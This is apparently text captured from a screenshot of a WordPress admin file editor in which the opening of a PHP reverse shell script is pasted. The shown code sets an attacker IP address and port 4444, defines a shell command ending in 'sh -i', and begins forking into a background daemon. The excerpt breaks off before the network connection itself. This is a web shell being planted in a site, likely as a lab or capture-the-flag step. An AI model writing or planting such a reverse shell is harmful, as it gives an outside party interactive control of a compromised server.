 Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.18.108.107';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
Documentation: Function Name... Look Up
Update File